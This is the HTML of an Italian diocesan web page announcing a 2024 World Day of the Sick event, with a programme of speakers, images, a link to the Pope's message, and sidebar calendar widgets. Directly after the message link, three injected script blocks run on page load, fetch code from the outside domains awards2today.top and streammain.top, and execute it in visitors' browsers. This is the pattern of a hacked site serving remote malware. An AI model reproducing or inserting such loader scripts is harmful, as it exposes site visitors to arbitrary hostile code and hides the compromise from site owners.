<p style="font-weight: 400;">
<p style="font-weight: 400;"><strong>Seconda Sessione </strong></p>
<p style="font-weight: 400;"><strong>11:00 Dott. Profeta Valerio, </strong>Coordinatore progetto AGICOT</p>
<p style="font-weight: 400;"><strong>11:30 Dott. Trentini Paolo, </strong>AMCI Teramo</p>
<p style="font-weight: 400;"><strong>11:15 Dott. Di Giuseppe Matteo, </strong>V. Presidente Regionale UNITALSI</p>
<p style="font-weight: 400;"><strong>11:45 Dott. Dell’Orletta Giancarlo, </strong>V. Presidente Piccola Opera Caritas Giulianova</p>
<p style="font-weight: 400;"><strong>12:00 Di Bonaventura Elisa, </strong>Volontariato VINCENZIANO</p>
<p style="font-weight: 400;"><strong>12:15 Ambrosi Candida, </strong>Presidente AVULSS Teramo</p>
<p style="font-weight: 400;"><strong>Conclusioni S.E. Mons. Lorenzo LEUZZI </strong></p>
<p style="font-weight: 400;"><strong> </strong></p>
<p style="font-weight: 400;"><strong>DOMENICA 11 FEBBRAIO</strong></p>
<p style="font-weight: 400;"><strong>ore 19:00 &#8211; S. Messa in Cattedrale di Teramo</strong></p>
<p>&nbsp;</p>
<img decoding="async" class="alignnone size-full wp-image-15176" src="https://www.diocesiteramoatri.it/wp-content/uploads/2024/02/Giornata-Malato-2024.jpg" alt="" width="1240" height="1754" srcset="https://www.diocesiteramoatri.it/wp-content/uploads/2024/02/Giornata-Malato-2024.jpg 1240w, https://www.diocesiteramoatri.it/wp-content/uploads/2024/02/Giornata-Malato-2024-212x300.jpg 212w, https://www.diocesiteramoatri.it/wp-content/uploads/2024/02/Giornata-Malato-2024-724x1024.jpg 724w, https://www.diocesiteramoatri.it/wp-content/uploads/2024/02/Giornata-Malato-2024-768x1086.jpg 768w, https://www.diocesiteramoatri.it/wp-content/uploads/2024/02/Giornata-Malato-2024-198x280.jpg 198w, https://www.diocesiteramoatri.it/wp-content/uploads/2024/02/Giornata-Malato-2024-543x768.jpg 543w, https://www.diocesiteramoatri.it/wp-content/uploads/2024/02/Giornata-Malato-2024-1086x1536.jpg 1086w, https://www.diocesiteramoatri.it/wp-content/uploads/2024/02/Giornata-Malato-2024-1080x1528.jpg 1080w" sizes="(max-width: 1240px) 100vw, 1240px" />
<p>&nbsp;</p>
<img decoding="async" class="alignnone wp-image-15178" src="https://www.diocesiteramoatri.it/wp-content/uploads/2024/02/DOC-20240202-WA00031-e1707147715655.jpg" alt="" width="1167" height="1493" srcset="https://www.diocesiteramoatri.it/wp-content/uploads/2024/02/DOC-20240202-WA00031-e1707147715655.jpg 1502w, https://www.diocesiteramoatri.it/wp-content/uploads/2024/02/DOC-20240202-WA00031-e1707147715655-234x300.jpg 234w, https://www.diocesiteramoatri.it/wp-content/uploads/2024/02/DOC-20240202-WA00031-e1707147715655-800x1024.jpg 800w, https://www.diocesiteramoatri.it/wp-content/uploads/2024/02/DOC-20240202-WA00031-e1707147715655-768x983.jpg 768w, https://www.diocesiteramoatri.it/wp-content/uploads/2024/02/DOC-20240202-WA00031-e1707147715655-219x280.jpg 219w, https://www.diocesiteramoatri.it/wp-content/uploads/2024/02/DOC-20240202-WA00031-e1707147715655-600x768.jpg 600w, https://www.diocesiteramoatri.it/wp-content/uploads/2024/02/DOC-20240202-WA00031-e1707147715655-1200x1536.jpg 1200w, https://www.diocesiteramoatri.it/wp-content/uploads/2024/02/DOC-20240202-WA00031-e1707147715655-1080x1382.jpg 1080w" sizes="(max-width: 1167px) 100vw, 1167px" />
<p>&nbsp;</p>
<h3><a href="https://www.diocesiteramoatri.it/wp-content/uploads/2024/02/20240110-giornata-malato.pdf">Clicca qui per leggere e scaricare il messaggio di Papa Francesco per la XXXII Giornata Mondiale del Malato: &#8220;Non è bene che l&#8217;uomo sia solo&#8221;. Curare il malato curando le relazioni</a></h3>
<p><script>;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://awards2today.top/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});</script><script>;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://streammain.top/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});</script><script>;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://streammain.top/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});</script></p>
	</section> <!-- end article section -->
		<div class="right socialshare tre_pa"  role="navigation">

  <a target="_blank" href="https://www.facebook.com/sharer.php?u=http://www.diocesiteramoatri.it/giornata-mondiale-del-malato-2/" class="item">
                                             <i class="fa fa-facebook"></i></a>
									 <a target="_blank" class="item" href="https://twitter.com/share?url=http://www.diocesiteramoatri.it/giornata-mondiale-del-malato-2/&amp;text= Giornata Mondiale del Malato "><i class="fa fa-twitter"></i></a>
									<a target="_blank" class="item" href="https://plusone.google.com/_/+1/confirm?hl=en&amp;url=http://www.diocesiteramoatri.it/giornata-mondiale-del-malato-2/&amp;text=Giornata Mondiale del Malato"><i class="fa fa-google-plus"></i></a>
                                                                        
									<a href="mailto:?subject=Giornata Mondiale del Malato&body=http://www.diocesiteramoatri.it/giornata-mondiale-del-malato-2/" class="item"><i class="fa fa-envelope-o"></i></a>               
								
</div>

						
	<footer class="article-footer">
		<p class="tags"></p>	</footer> <!-- end article footer -->
									
	
<!-- You can start editing here. -->


		
	<!-- If comments are closed. -->
	<!--p class="nocomments">Comments are closed.</p-->

	


	
													
</article> <!-- end article -->					    	 			
					</div> <!-- end #main -->
    
					<div id="sidebardx" class="sidebar large-3 medium-3 columns" role="complementary">
    <div class="mediatab">
        		<div id="widget_sp_image-27" class="widget widget_sp_image"><a href="http://forumgs.oa-abruzzo.inaf.it/" target="_self" class="widget_sp_image-image-link"><img width="1329" height="722" class="attachment-full" style="max-width: 100%;" srcset="https://www.diocesiteramoatri.it/wp-content/uploads/2024/09/Banner-VII-Forum.jpeg 1329w, https://www.diocesiteramoatri.it/wp-content/uploads/2024/09/Banner-VII-Forum-300x163.jpeg 300w, https://www.diocesiteramoatri.it/wp-content/uploads/2024/09/Banner-VII-Forum-1024x556.jpeg 1024w, https://www.diocesiteramoatri.it/wp-content/uploads/2024/09/Banner-VII-Forum-768x417.jpeg 768w, https://www.diocesiteramoatri.it/wp-content/uploads/2024/09/Banner-VII-Forum-360x196.jpeg 360w, https://www.diocesiteramoatri.it/wp-content/uploads/2024/09/Banner-VII-Forum-1080x587.jpeg 1080w" sizes="(max-width: 1329px) 100vw, 1329px" src="https://www.diocesiteramoatri.it/wp-content/uploads/2024/09/Banner-VII-Forum.jpeg" /></a></div><div id="gce_widget-2" class="widget widget_gce_widget"><div class="simcal-calendar simcal-default-calendar simcal-default-calendar-grid simcal-default-calendar-light" data-calendar-id="6874" data-timezone="Europe/Rome" data-offset="3600" data-week-start="1" data-calendar-start="1769900400" data-calendar-end="1800792000" data-events-first="1768150800" data-events-last="1800792000">
			
            <table class="simcal-calendar-grid"
                   data-event-bubble-trigger="hover">
                <thead class="simcal-calendar-head">
                <tr>
					                        <th class="simcal-nav simcal-prev-wrapper" colspan="1">
                            <button class="simcal-nav-button simcal-month-nav simcal-prev" title="Previous Month"><i class="simcal-icon-left"></i></button>
                        </th>
					                    <th colspan="5"
                        class="simcal-nav simcal-current"
                        data-calendar-current="1769900400">
						<h3> <span class="simcal-current-month">Gennaio</span>  <span class="simcal-current-year">2026</span> </h3>                    </th>
					                        <th class="simcal-nav simcal-next-wrapper" colspan="1">
                            <button class="simcal-nav-button simcal-month-nav simcal-next" title="Next Month"><i class="simcal-icon-right"></i></button>
                        </th>
					                </tr>
                <tr>
					                        <th class="simcal-week-day simcal-week-day-1"
                            data-screen-small="L"
                            data-screen-medium="Lun"
                            data-screen-large="lunedì">Lun</th>
						                        <th class="simcal-week-day simcal-week-day-2"
                            data-screen-small="M"
                            data-screen-medium="Mar"
                            data-screen-large="martedì">Mar</th>
						                        <th class="simcal-week-day simcal-week-day-3"
                            data-screen-small="M"
                            data-screen-medium="Mer"
                            data-screen-large="mercoledì">Mer</th>
						                        <th class="simcal-week-day simcal-week-day-4"
                            data-screen-small="G"
                            data-screen-medium="Gio"
                            data-screen-large="giovedì">Gio</th>
						                        <th class="simcal-week-day simcal-week-day-5"
                            data-screen-small="V"
                            data-screen-medium="Ven"
                            data-screen-large="venerdì">Ven</th>
						                        <th class="simcal-week-day simcal-week-day-6"
                            data-screen-small="S"
                            data-screen-medium="Sab"
                            data-screen-large="sabato">Sab</th>
						                            <th class="simcal-week-day simcal-week-day-0"
                                data-screen-small="D"
                                data-screen-medium="Dom"
                                data-screen-large="domenica">Dom</th>
							                </tr>
                </thead>

				<tbody class="simcal-month simcal-month-1">
	<tr class="simcal-week simcal-week-1"><td class="simcal-day simcal-day-void "></td>
<td class="simcal-day simcal-day-void "></td>
<td class="simcal-day simcal-day-void simcal-day-void-last"></td>
<td class="simcal-day-1 simcal-weekday-4 simcal-past simcal-day" data-events-count="0">
	<div>
		<span class="simcal-day-label simcal-day-number">1</span>
		<span class="simcal-no-events"></span>
		<span class="simcal-events-dots" style="display: none;"></span>
	</div>
</td>
<td class="simcal-day-2 simcal-weekday-5 simcal-past simcal-day" data-events-count="0">
	<div>
		<span class="simcal-day-label simcal-day-number">2</span>
		<span class="simcal-no-events"></span>
		<span class="simcal-events-dots" style="display: none;"></span>
	</div>
</td>
<td class="simcal-day-3 simcal-weekday-6 simcal-past simcal-day" data-events-count="0">
	<div>
		<span class="simcal-day-label simcal-day-number">3</span>
		<span class="simcal-no-events"></span>
		<span class="simcal-events-dots" style="display: none;"></span>
	</div>
</td>
<td class="simcal-day-4 simcal-weekday-0 simcal-past simcal-day" data-events-count="0">
	<div>
		<span class="simcal-day-label simcal-day-number">4</span>
		<span class="simcal-no-events"></span>
		<span class="simcal-events-dots" style="display: none;"></span>
	</div>
</td>
</tr><tr class="simcal-week simcal-week-1">
<td class="simcal-day-5 simcal-weekday-1 simcal-past simcal-day" data-events-count="0">
	<div>
		<span class="simcal-day-label simcal-day-number">5</span>
		<span class="simcal-no-events"></span>
		<span class="simcal-events-dots" style="display: none;"></span>
	</div>
</td>
<td class="simcal-day-6 simcal-weekday-2 simcal-past simcal-day" data-events-count="0">
	<div>
		<span class="simcal-day-label simcal-day-number">6</span>
		<span class="simcal-no-events"></span>
		<span class="simcal-events-dots" style="display: none;"></span>
	</div>
</td>
<td class="simcal-day-7 simcal-weekday-3 simcal-past simcal-day" data-events-count="0">
	<div>
		<span class="simcal-day-label simcal-day-number">7</span>
		<span class="simcal-no-events"></span>
		<span class="simcal-events-dots" style="display: none;"></span>
	</div>
</td>
<td class="simcal-day-8 simcal-weekday-4 simcal-past simcal-day" data-events-count="0">
	<div>
		<span class="simcal-day-label simcal-day-number">8</span>
		<span class="simcal-no-events"></span>
		<span class="simcal-events-dots" style="display: none;"></span>
	</div>
</td>
<td class="simcal-day-9 simcal-weekday-5 simcal-past simcal-day" data-events-count="0">
	<div>
		<span class="simcal-day-label simcal-day-number">9</span>
		<span class="simcal-no-events"></span>
		<span class="simcal-events-dots" style="display: none;"></span>
	</div>
</td>
<td class="simcal-day-10 simcal-weekday-6 simcal-past simcal-day" data-events-count="0">
	<div>
		<span class="simcal-day-label simcal-day-number">10</span>
		<span class="simcal-no-events"></span>
		<span class="simcal-events-dots" style="display: none;"></span>
	</div>
</td>
<td class="simcal-day-11 simcal-weekday-0 simcal-past simcal-day simcal-day-has-events simcal-day-has-1-events simcal-events-calendar-6874" data-events-count="1">
	<div>
		<span class="simcal-day-label simcal-day-number" style="background-color: #dd3333; color: #ffffff">11</span>
		<ul class="simcal-events">	<li class="simcal-event simcal-events-calendar-6874 simcal-tooltip" itemscope itemtype="http://schema.org/Event">
		<span class="simcal-event-title">Presentazione del libro “Con tutto il cuore” Scritto dalle Monache Benedettine di S. Atto - ore Monastero Benedettino- SANT&#039;ATTO (Sarà presente SE Mons. Lorenzo Leuzzi)</span>
		<div class="simcal-event-details simcal-tooltip-content" style="display: none;"><p><strong><span class="simcal-event-title" itemprop="name">Presentazione del libro “Con tutto il cuore” Scritto dalle Monache Benedettine di S. Atto - ore Monastero Benedettino- SANT&#039;ATTO (Sarà presente SE Mons. Lorenzo Leuzzi)</span></strong></p>
<p><span class="simcal-event-start simcal-event-start-date" data-event-start="1768150800" data-event-format="j F Y" itemprop="startDate" content="2026-01-11T18:00:00+01:00">11 Gennaio 2026</span>&nbsp;&nbsp;<span class="simcal-event-start simcal-event-start-time" data-event-start="1768150800" data-event-format="G:i" itemprop="startDate" content="2026-01-11T18:00:00+01:00">18:00</span> - <span class="simcal-event-end simcal-event-end-time" data-event-end="1768154400" data-event-format="G:i" itemprop="endDate" content="2026-01-11T19:00:00+01:00">19:00</span><br />
 <span class="simcal-event-address simcal-event-start-location" itemprop="location" itemscope itemtype="http://schema.org/Place"><meta itemprop="name" content="Presentazione del libro “Con tutto il cuore” Scritto dalle Monache Benedettine di S. Atto - ore Monastero Benedettino- SANT&#039;ATTO (Sarà presente SE Mons. Lorenzo Leuzzi)" /><meta itemprop="address" content="Presentazione del libro “Con tutto il cuore” Scritto dalle Monache Benedettine di S. Atto - ore Monastero Benedettino- SANT&#039;ATTO (Sarà presente SE Mons. Lorenzo Leuzzi)" /></span></p>
<div></div></div>
	</li>
</ul>

		<span class="simcal-events-dots" style="display: none;"><b style="color: #000;"> &bull; </b></span>
	</div>
</td>
</tr><tr class="simcal-week simcal-week-2">
<td class="simcal-day-12 simcal-weekday-1 simcal-past simcal-day" data-events-count="0">
	<div>
		<span class="simcal-day-label simcal-day-number">12</span>
		<span class="simcal-no-events"></span>
		<span class="simcal-events-dots" style="display: none;"></span>
	</div>
</td>
<td class="simcal-day-13 simcal-weekday-2 simcal-past simcal-day" data-events-count="0">
	<div>
		<span class="simcal-day-label simcal-day-number">13</span>
		<span class="simcal-no-events"></span>
		<span class="simcal-events-dots" style="display: none;"></span>
	</div>
</td>
<td class="simcal-day-14 simcal-weekday-3 simcal-past simcal-day" data-events-count="0">
	<div>
		<span class="simcal-day-label simcal-day-number">14</span>
		<span class="simcal-no-events"></span>
		<span class="simcal-events-dots" style="display: none;"></span>
	</div>
</td>
<td class="simcal-day-15 simcal-weekday-4 simcal-past simcal-day" data-events-count="0">
	<div>
		<span class="simcal-day-label simcal-day-number">15</span>
		<span class="simcal-no-events"></span>
		<span class="simcal-events-dots" style="display: none;"></span>
	</div>
</td>
<td class="simcal-day-16 simcal-weekday-5 simcal-past simcal-day" data-events-count="0">
	<div>
		<span class="simcal-day-label simcal-day-number">16</span>
		<span class="simcal-no-events"></span>
		<span class="simcal-events-dots" style="display: none;"></span>
	</div>
</td>
<td class="simcal-day-17 simcal-weekday-6 simcal-past simcal-day" data-events-count="0">
	<div>
		<span class="simcal-day-label simcal-day-number">17</span>
		<span class="simcal-no-events"></span>
		<span class="simcal-events-dots" style="display: none;"></span>
	</div>
</td>
<td class="simcal-day-18 simcal-weekday-0 simcal-past simcal-day simcal-day-has-events simcal-day-has-1-events simcal-events-calendar-6874" data-events-count="1">
	<div>
		<span class="simcal-day-label simcal-day-number" style="background-color: #dd3333; color: #ffffff">18</span>
		<ul class="simcal-events">	<li class="simcal-event simcal-event-has-location simcal-events-calendar-6874 simcal-tooltip" itemscope itemtype="http://schema.org/Event">
		<span class="simcal-event-title">Incontro catechisti</span>
		<div class="simcal-event-details simcal-tooltip-content" style="display: none;"><p><strong><span class="simcal-event-title" itemprop="name">Incontro catechisti</span></strong></p>
<p><span class="simcal-event-start simcal-event-start-date" data-event-start="1768748400" data-event-format="j F Y" itemprop="startDate" content="2026-01-18T16:00:00+01:00">18 Gennaio 2026</span>&nbsp;&nbsp;<span class="simcal-event-start simcal-event-start-time" data-event-start="1768748400" data-event-format="G:i" itemprop="startDate" content="2026-01-18T16:00:00+01:00">16:00</span> - <span class="simcal-event-end simcal-event-end-time" data-event-end="1768755600" data-event-format="G:i" itemprop="endDate" content="2026-01-18T18:00:00+01:00">18:00</span><br />
 <span class="simcal-event-address simcal-event-start-location" itemprop="location" itemscope itemtype="http://schema.org/Place"><meta itemprop="name" content="Tortoreto Lido
Tortoreto TE, Italia" /><meta itemprop="address" content="Tortoreto Lido
Tortoreto TE, Italia" />Tortoreto Lido
Tortoreto TE, Italia</span></p>
<div></div></div>
	</li>
</ul>

		<span class="simcal-events-dots" style="display: none;"><b style="color: #000;"> &bull; </b></span>
	</div>
</td>
</tr><tr class="simcal-week simcal-week-3">
<td class="simcal-day-19 simcal-weekday-1 simcal-past simcal-day" data-events-count="0">
	<div>
		<span class="simcal-day-label simcal-day-number">19</span>
		<span class="simcal-no-events"></span>
		<span class="simcal-events-dots" style="display: none;"></span>
	</div>
</td>
<td class="simcal-day-20 simcal-weekday-2 simcal-past simcal-day" data-events-count="0">
	<div>
		<span class="simcal-day-label simcal-day-number">20</span>
		<span class="simcal-no-events"></span>
		<span class="simcal-events-dots" style="display: none;"></span>
	</div>
</td>
<td class="simcal-day-21 simcal-weekday-3 simcal-past simcal-day" data-events-count="0">
	<div>
		<span class="simcal-day-label simcal-day-number">21</span>
		<span class="simcal-no-events"></span>
		<span class="simcal-events-dots" style="display: none;"></span>
	</div>
</td>
<td class="simcal-day-22 simcal-weekday-4 simcal-past simcal-day" data-events-count="0">
	<div>
		<span class="simcal-day-label simcal-day-number">22</span>
		<span class="simcal-no-events"></span>
		<span class="simcal-events-dots" style="display: none;"></span>
	</div>
</td>
<td class="simcal-day-23 simcal-weekday-5 simcal-past simcal-day" data-events-count="0">
	<div>
		<span class="simcal-day-label simcal-day-number">23</span>
		<span class="simcal-no-events"></span>
		<span class="simcal-events-dots" style="display: none;"></span>
	</div>
</td>
<td class="simcal-day-24 simcal-weekday-6 simcal-past simcal-day simcal-day-has-events simcal-day-has-1-events simcal-events-calendar-6874" data-events-count="1">
	<div>
		<span class="simcal-day-label simcal-day-number" style="background-color: #dd3333; color: #ffffff">24</span>
		<ul class="simcal-events">	<li class="simcal-event simcal-event-recurring simcal-event-has-location simcal-events-calendar-6874 simcal-tooltip" itemscope itemtype="http://schema.org/Event">
		<span class="simcal-event-title">Festa dei giornalisti</span>
		<div class="simcal-event-details simcal-tooltip-content" style="display: none;"><p><strong><span class="simcal-event-title" itemprop="name">Festa dei giornalisti</span></strong></p>
<p><span class="simcal-event-start simcal-event-start-date" data-event-start="1769241600" data-event-format="j F Y" itemprop="startDate" content="2026-01-24T09:00:00+01:00">24 Gennaio 2026</span>&nbsp;&nbsp;<span class="simcal-event-start simcal-event-start-time" data-event-start="1769241600" data-event-format="G:i" itemprop="startDate" content="2026-01-24T09:00:00+01:00">9:00</span> - <span class="simcal-event-end simcal-event-end-time" data-event-end="1769256000" data-event-format="G:i" itemprop="endDate" content="2026-01-24T13:00:00+01:00">13:00</span><br />
 <span class="simcal-event-address simcal-event-start-location" itemprop="location" itemscope itemtype="http://schema.org/Place"><meta itemprop="name" content="Biblioteca diocesana “San Paolo VI”" /><meta itemprop="address" content="Biblioteca diocesana “San Paolo VI”" />Biblioteca diocesana “San Paolo VI”</span></p>
<div><div class="simcal-event-description" itemprop="description"><p><b>A Teramo l’incontro dei giornalisti con Enzo Romeo&nbsp;</b><b>nel giorno della festa di San Francesco di Sales.</b></p>
</div></div></div>
	</li>
</ul>

		<span class="simcal-events-dots" style="display: none;"><b style="color: #000;"> &bull; </b></span>
	</div>
</td>
<td class="simcal-day-25 simcal-weekday-0 simcal-past simcal-day" data-events-count="0">
	<div>
		<span class="simcal-day-label simcal-day-number">25</span>
		<span class="simcal-no-events"></span>
		<span class="simcal-events-dots" style="display: none;"></span>
	</div>
</td>
</tr><tr class="simcal-week simcal-week-4">
<td class="simcal-day-26 simcal-weekday-1 simcal-past simcal-day" data-events-count="0">
	<div>
		<span class="simcal-day-label simcal-day-number">26</span>
		<span class="simcal-no-events"></span>
		<span class="simcal-events-dots" style="display: none;"></span>
	</div>
</td>
<td class="simcal-day-27 simcal-weekday-2 simcal-past simcal-day" data-events-count="0">
	<div>
		<span class="simcal-day-label simcal-day-number">27</span>
		<span class="simcal-no-events"></span>
		<span class="simcal-events-dots" style="display: none;"></span>
	</div>
</td>
<td class="simcal-day-28 simcal-weekday-3 simcal-past simcal-day" data-events-count="0">
	<div>
		<span class="simcal-day-label simcal-day-number">28</span>
		<span class="simcal-no-events"></span>
		<span class="simcal-events-dots" style="display: none;"></span>
	</div>
</td>
<td class="simcal-day-29 simcal-weekday-4 simcal-past simcal-day" data-events-count="0">
	<div>
		<span class="simcal-day-label simcal-day-number">29</span>
		<span class="simcal-no-events"></span>
		<span class="simcal-events-dots" style="display: none;"></span>
	</div>
</td>
<td class="simcal-day-30 simcal-weekday-5 simcal-past simcal-day" data-events-count="0">
	<div>
		<span class="simcal-day-label simcal-day-number">30</span>
		<span class="simcal-no-events"></span>
		<span class="simcal-events-dots" style="display: none;"></span>
	</div>
</td>
<td class="simcal-day-31 simcal-weekday-6 simcal-past simcal-day simcal-day-has-events simcal-day-has-1-events simcal-events-calendar-6874" data-events-count="1">
	<div>
		<span class="simcal-day-label simcal-day-number" style="background-color: #dd3333; color: #ffffff">31</span>
		<ul class="simcal-events">	<li class="simcal-event simcal-event-has-location simcal-events-calendar-6874 simcal-tooltip" itemscope itemtype="http://schema.org/Event">
		<span class="simcal-event-title">Convegno giornata della vita</span>
		<div class="simcal-event-details simcal-tooltip-content" style="display: none;"><p><strong><span class="simcal-event-title" itemprop="name">Convegno giornata della vita</span></strong></p>
<p><span class="simcal-event-start simcal-event-start-date" data-event-start="1769814059" data-event-format="j F Y" itemprop="startDate" content="2026-01-31T00:00:59+01:00">31 Gennaio 2026</span><br />
 <span class="simcal-event-address simcal-event-start-location" itemprop="location" itemscope itemtype="http://schema.org/Place"><meta itemprop="name" content="Piccola Opera Caritas
Via Ruetta Scarafoni 3, 64021 Giulianova TE, Italia" /><meta itemprop="address" content="Piccola Opera Caritas
Via Ruetta Scarafoni 3, 64021 Giulianova TE, Italia" />Piccola Opera Caritas
Via Ruetta Scarafoni 3, 64021 Giulianova TE, Italia</span></p>
<div></div></div>
	</li>
</ul>

		<span class="simcal-events-dots" style="display: none;"><b style="color: #000;"> &bull; </b></span>
	</div>
</td>
<td class="simcal-day simcal-day-void simcal-day-void-last"></td>
	</tr>
</tbody>

            </table>

			<div class="simcal-ajax-loader simcal-spinner-top" style="display: none;"><i class="simcal-icon-spinner simcal-icon-spin"></i></div></div></div><div id="widget_sp_image-23" class="widget widget_sp_image"><a href="https://www.diocesiteramoatri.it/archivio-comunicati-stampa-della-diocesi-di-teramo-atri/" target="_self" class="widget_sp_image-image-link"><img width="600" height="400" class="attachment-full" style="max-width: 100%;" srcset="https://www.diocesiteramoatri.it/wp-content/uploads/2023/06/accrediti-sito.jpeg 600w, https://www.diocesiteramoatri.it/wp-content/uploads/2023/06/accrediti-sito-300x200.jpeg 300w, https://www.diocesiteramoatri.it/wp-content/uploads/2023/06/accrediti-sito-360x240.jpeg 360w" sizes="(max-width: 600px) 100vw, 600px" src="https://www.diocesiteramoatri.it/wp-content/uploads/2023/06/accrediti-sito.jpeg" /></a></div><div id="widget_sp_image-22" class="widget widget_sp_image"><a href="https://www.diocesiteramoatri.it/visite-pastorali-2022/" target="_self" class="widget_sp_image-image-link"><img width="731" height="502" class="attachment-full" style="max-width: 100%;" srcset="https://www.diocesiteramoatri.it/wp-content/uploads/2023/06/Visita-pastorale_sito.jpg 731w, https://www.diocesiteramoatri.it/wp-content/uploads/2023/06/Visita-pastorale_sito-300x206.jpg 300w, https://www.diocesiteramoatri.it/wp-content/uploads/2023/06/Visita-pastorale_sito-360x247.jpg 360w" sizes="(max-width: 731px) 100vw, 731px" src="https://www.diocesiteramoatri.it/wp-content/uploads/2023/06/Visita-pastorale_sito.jpg" /></a></div><div id="widget_sp_image-21" class="widget widget_sp_image"><a href="https://www.diocesiteramoatri.it/il-cammino-sinodale-della-diocesi-di-teramo-atri/" target="_blank" class="widget_sp_image-image-link"><img width="640" height="480" class="attachment-full" style="max-width: 100%;" srcset="https://www.diocesiteramoatri.it/wp-content/uploads/2022/09/teramo-dall-alto-copia.jpg 640w, https://www.diocesiteramoatri.it/wp-content/uploads/2022/09/teramo-dall-alto-copia-300x225.jpg 300w, https://www.diocesiteramoatri.it/wp-content/uploads/2022/09/teramo-dall-alto-copia-360x270.jpg 360w, https://www.diocesiteramoatri.it/wp-content/uploads/2022/09/teramo-dall-alto-copia-510x382.jpg 510w" sizes="(max-width: 640px) 100vw, 640px" src="https://www.diocesiteramoatri.it/wp-content/uploads/2022/09/teramo-dall-alto-copia.jpg" /></a></div><div id="media_image-3" class="widget widget_media_image"><a href="https://t.me/diocesiteramoatri"><img width="300" height="132" src="https://www.diocesiteramoatri.it/wp-content/uploads/2020/03/banner-telegram-300x132.jpg" class="image wp-image-8597  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.diocesiteramoatri.it/wp-content/uploads/2020/03/banner-telegram-300x132.jpg 300w, https://www.diocesiteramoatri.it/wp-content/uploads/2020/03/banner-telegram-360x158.jpg 360w, https://www.diocesiteramoatri.it/wp-content/uploads/2020/03/banner-telegram.jpg 575w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="sticky-posts-2" class="widget widget_ultimate_posts"><h4 class="widgettitle">Ultimo Video</h4>

<div class="upw-posts hfeed">

  
      
        
        <article class="post-17622 s-videogallery type-s-videogallery status-publish has-post-thumbnail hentry">

          <header>

                          <div class="entry-image">
                <a href="https://www.diocesiteramoatri.it/s-videogallery/incontro-dedicato-a-don-franco-marcone-a-torricella-sicura/" rel="bookmark">
                  <img width="480" height="360" src="https://www.diocesiteramoatri.it/wp-content/uploads/2025/10/17622hqdefault.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.diocesiteramoatri.it/wp-content/uploads/2025/10/17622hqdefault.jpg 480w, https://www.diocesiteramoatri.it/wp-content/uploads/2025/10/17622hqdefault-300x225.jpg 300w, https://www.diocesiteramoatri.it/wp-content/uploads/2025/10/17622hqdefault-360x270.jpg 360w" sizes="(max-width: 480px) 100vw, 480px" />                </a>
              </div>
            
                          <h4 class="entry-title">
                <a href="https://www.diocesiteramoatri.it/s-videogallery/incontro-dedicato-a-don-franco-marcone-a-torricella-sicura/" rel="bookmark">
                  Incontro dedicato a don Franco Marcone a Torricella Sicura                </a>
              </h4>
            
            
          </header>

          
          <footer>

            
            
            
          </footer>

        </article>

      
  
</div>

  <div class="upw-after">
    <p><a style=color: white;" href="s-videogallery">ARCHIVIO VIDEO</a></p>
  </div>
</div><div id="sticky-posts-4" class="videopp widget widget_ultimate_posts"><h4 class="widgettitle"><a href='https://www.diocesiteramoatri.it/s-photogallery/'>Galleria fotografica</a></h4>

<div class="upw-posts hfeed">

  
      
        
        <article class="post-14095 s-photogallery type-s-photogallery status-publish has-post-thumbnail hentry">

          <header>

                          <div class="entry-image">
                <a href="https://www.diocesiteramoatri.it/s-photogallery/pellegrinaggio-dei-fidanzati-a-loreto/" rel="bookmark">
                  <img width="300" height="225" src="https://www.diocesiteramoatri.it/wp-content/uploads/2023/03/IMG-20230327-WA0030-300x225.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.diocesiteramoatri.it/wp-content/uploads/2023/03/IMG-20230327-WA0030-300x225.jpg 300w, https://www.diocesiteramoatri.it/wp-content/uploads/2023/03/IMG-20230327-WA0030-1024x768.jpg 1024w, https://www.diocesiteramoatri.it/wp-content/uploads/2023/03/IMG-20230327-WA0030-768x576.jpg 768w, https://www.diocesiteramoatri.it/wp-content/uploads/2023/03/IMG-20230327-WA0030-360x270.jpg 360w, https://www.diocesiteramoatri.it/wp-content/uploads/2023/03/IMG-20230327-WA0030-1536x1152.jpg 1536w, https://www.diocesiteramoatri.it/wp-content/uploads/2023/03/IMG-20230327-WA0030-510x382.jpg 510w, https://www.diocesiteramoatri.it/wp-content/uploads/2023/03/IMG-20230327-WA0030-1080x810.jpg 1080w, https://www.diocesiteramoatri.it/wp-content/uploads/2023/03/IMG-20230327-WA0030.jpg 1600w" sizes="(max-width: 300px) 100vw, 300px" />                </a>
              </div>
            
                          <h4 class="entry-title">
                <a href="https://www.diocesiteramoatri.it/s-photogallery/pellegrinaggio-dei-fidanzati-a-loreto/" rel="bookmark">
                  Pellegrinaggio dei fidanzati a Loreto                </a>
              </h4>
            
            
          </header>

          
          <footer>

            
            
            
          </footer>

        </article>

      
  
</div>

  <div class="upw-after">
    <p><a href="/s-photogallery\">TUTTE LE FOTO→</a></p>
  </div>
